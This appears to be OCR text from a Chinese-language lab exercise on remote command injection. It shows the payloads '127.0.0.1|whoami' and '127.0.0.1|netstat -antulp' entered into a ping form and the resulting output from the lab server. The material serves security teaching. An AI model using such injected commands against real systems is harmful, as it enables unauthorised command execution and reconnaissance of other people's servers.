 实验
LEARNING 4 FUN
◆ 实验一：远程系统命令执行
➢ 实验过程
2. 我们尝试输入 ip | 命令 ，在操作系统中"&、&&、|、||"都可以作为命令连接符使用，在ping操作完后再执行
• 如：127.0.0.1|whoami 会执行命令 whoami，得到结果展示命令执行的结果，证明后端没有进行严格过滤
Here, please enter the target IP address!
127.0.0.1|netstat -antulp ping
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp6 0 0 ::1:631 :::* LISTEN
tcp6 0 0 ::1:25 :::* LISTEN
tcp6 0 0 :::3306 :::* LISTEN
tcp6 0 0 :::111 :::* LISTEN
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 192.168.102.41:80 192.168.102.16:51708 TIME_WAIT
tcp6 0 0 192.168.102.41:80 192.168.102.16:51711 ESTABLISHED
udp 0 0 0.0.0.0:955 0.0.0.0:*
udp 0 0 192.168.122.1:53 0.0.0.0:*
udp 0 0 0.0.0.0:67 0.0.0.0:*
Here, please enter the target IP address!
127.0.0.1|whoami ping
apache